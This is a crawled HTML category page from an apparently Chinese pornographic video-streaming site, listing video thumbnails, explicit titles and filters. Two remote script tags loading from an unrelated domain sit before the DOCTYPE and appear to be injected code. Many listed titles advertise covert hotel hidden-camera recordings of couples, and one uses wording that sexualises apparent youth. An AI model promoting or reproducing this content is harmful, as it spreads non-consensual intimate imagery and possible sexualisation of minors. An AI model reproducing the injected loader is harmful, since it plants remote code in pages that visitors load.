

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://bidong25.com/vodtype/guochanjingpin5.html
body_size: 7750
content:
"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>国产精品 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="国产精品,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/vodtype/guochanjingpin5.html" /><meta itemprop="name" property="og:title" content="国产精品 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-scre-list fed-part-layout fed-back-whits fed-part-rows"><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>分类</dt><dd><a href="/vodshow/guochanjingpin5.html">国产精品</a></dd><dd><a href="/vodshow/jingpinsanji5.html">精品三级</a></dd><dd><a href="/vodshow/zhubodaxiu5.html">主播大秀</a></dd><dd><a href="/vodshow/douyinshipin5.html">抖阴视频</a></dd><dd><a href="/vodshow/guomosipai5.html">国模私拍</a></dd><dd><a href="/vodshow/guochanchuanmei5.html">国产传媒</a></dd><dd><a href="/vodshow/nvshenxuesheng5.html">女神学生</a></dd><dd><a href="/vodshow/wanghongtoutiao5.html">网红头条</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4 fed-hide-sm fed-show-md-block"><dt>年代</dt><dd><a href="/vodshow/guochanjingpin5/year/2024.html">2024</a></dd><dd><a href="/vodshow/guochanjingpin5/year/2023.html">2023</a></dd><dd><a href="/vodshow/guochanjingpin5/year/2022.html">2022</a></dd><dd><a href="/vodshow/guochanjingpin5/year/2021.html">2021</a></dd><dd><a href="/vodshow/guochanjingpin5/year/2020.html">2020</a></dd><dd><a href="/vodshow/guochanjingpin5/year/2019.html">2019</a></dd><dd><a href="/vodshow/guochanjingpin5/year/2018.html">2018</a></dd><dd><a href="/vodshow/guochanjingpin5/year/2017.html">2017</a></dd><dd><a href="/vodshow/guochanjingpin5/year/2016.html">2016</a></dd><dd><a href="/vodshow/guochanjingpin5/year/2015.html">2015</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2014.html">2014</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2013.html">2013</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2012.html">2012</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2011.html">2011</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2010.html">2010</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2009.html">2009</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2008.html">2008</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2007.html">2007</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2006.html">2006</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2005.html">2005</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2004.html">2004</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2003.html">2003</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2002.html">2002</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2001.html">2001</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/year/2000.html">2000</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>地区</dt><dd><a href="/vodshow/guochanjingpin5/area/%E5%A4%A7%E9%99%86.html">大陆</a></dd><dd><a href="/vodshow/guochanjingpin5/area/%E9%A6%99%E6%B8%AF.html">香港</a></dd><dd><a href="/vodshow/guochanjingpin5/area/%E5%8F%B0%E6%B9%BE.html">台湾</a></dd><dd><a href="/vodshow/guochanjingpin5/area/%E7%BE%8E%E5%9B%BD.html">美国</a></dd><dd><a href="/vodshow/guochanjingpin5/area/%E9%9F%A9%E5%9B%BD.html">韩国</a></dd><dd><a href="/vodshow/guochanjingpin5/area/%E6%97%A5%E6%9C%AC.html">日本</a></dd><dd><a href="/vodshow/guochanjingpin5/area/%E6%B3%B0%E5%9B%BD.html">泰国</a></dd><dd><a href="/vodshow/guochanjingpin5/area/%E6%96%B0%E5%8A%A0%E5%9D%A1.html">新加坡</a></dd><dd><a href="/vodshow/guochanjingpin5/area/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A.html">马来西亚</a></dd><dd><a href="/vodshow/guochanjingpin5/area/%E5%8D%B0%E5%BA%A6.html">印度</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/area/%E8%8B%B1%E5%9B%BD.html">英国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/area/%E6%B3%95%E5%9B%BD.html">法国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7.html">加拿大</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/area/%E8%A5%BF%E7%8F%AD%E7%89%99.html">西班牙</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/area/%E4%BF%84%E7%BD%97%E6%96%AF.html">俄罗斯</a></dd><dd class="fed-hide-sm"><a href="/vodshow/guochanjingpin5/area/%E5%85%B6%E5%AE%83.html">其它</a></dd></dl></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">国产精品</h2><ul class="fed-part-tips fed-padding"><li><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</li><li><a class="fed-more" href="/vodshow/guochanjingpin5.html">筛选</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578787.html" data-original="https://gikygdfzfnasktu.com/20260119/hclALEBu/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">307播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578787.html" >酒店偷拍抄底高强度抽插一个小时太猛了_z1tiktok</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578792.html" data-original="https://gikygdfzfnasktu.com/20260119/L3o2kO2l/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">901播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578792.html" >酒店偷拍白天玩累的小情侣早上起来打一炮</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578794.html" data-original="https://gikygdfzfnasktu.com/20260119/OGkvHLOL/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">500播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578794.html" >酒店偷拍大学生情侣各种姿势花式啪啪</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578799.html" data-original="https://gikygdfzfnasktu.com/20260119/xzAYnZ36/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">917播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578799.html" >酒店偷拍操粉嫩00后小萝莉清纯可爱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578781.html" data-original="https://gikygdfzfnasktu.com/20260119/XgKdhrln/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">300播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578781.html" >酒店偷拍必看资源-狠狠深喉跪在沙发上的反差婊</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578477.html" data-original="https://gikygdfzfnasktu.com/20260118/nfK73svz/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">687播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578477.html" >极品女神风骚舞蹈老师艳舞销魂性感身材尽情展示肆意挑逗</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578480.html" data-original="https://gikygdfzfnasktu.com/20260118/nEhDWluw/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">824播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578480.html" >极品女神富贵搔首弄姿大秀</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578484.html" data-original="https://gikygdfzfnasktu.com/20260118/KfFLqGAK/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">352播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578484.html" >极品女神灵灵下海大反差丝袜漏奶道具震动自慰真淫荡</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578485.html" data-original="https://gikygdfzfnasktu.com/20260118/4Oc190R0/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">369播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578485.html" >极品女神靓丽女神跳弹自慰高潮迭起白浆流不停</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578489.html" data-original="https://gikygdfzfnasktu.com/20260118/tTc2VmAO/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">696播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578489.html" >极品女神空姐自慰诱惑完美粉嫩</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578107.html" data-original="https://gikygdfzfnasktu.com/20260117/lzhqda4G/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">713播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578107.html" >极品女神多毛美女和小男友激情大秀高潮迭起娇喘连连超享受</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578111.html" data-original="https://gikygdfzfnasktu.com/20260117/l6Evfyrm/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">167播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578111.html" >极品女神都市名媛约炮富二代被大力打桩失禁潮吹喷了一身</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578113.html" data-original="https://gikygdfzfnasktu.com/20260117/2eWv3QPJ/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">600播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578113.html" >极品女神超美新人清纯高颜值主播幻龙自慰插逼人美逼黑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578114.html" data-original="https://gikygdfzfnasktu.com/20260117/vYBaXJTu/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">237播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578114.html" >极品女神床上小尤物激情大秀被肌肉猛男大力猛操爽的受不了</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578115.html" data-original="https://gikygdfzfnasktu.com/20260117/UyEci0h1/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">756播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578115.html" >极品女神超美校花主播自慰喷水万人求罕见门票大秀</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577926.html" data-original="https://gikygdfzfnasktu.com/20260116/a9XO8n7v/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">84播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577926.html" >极品嫩模全程露脸大秀直播性感火辣脱衣艳舞精彩又刺激逼逼水光粉嫩掰开给狼友看真刺激精彩不要错过</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577936.html" data-original="https://gikygdfzfnasktu.com/20260116/g4HzXvnx/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">781播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577936.html" >极品嫩模杭州白白美腿丝袜白虎你值得拥有</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted 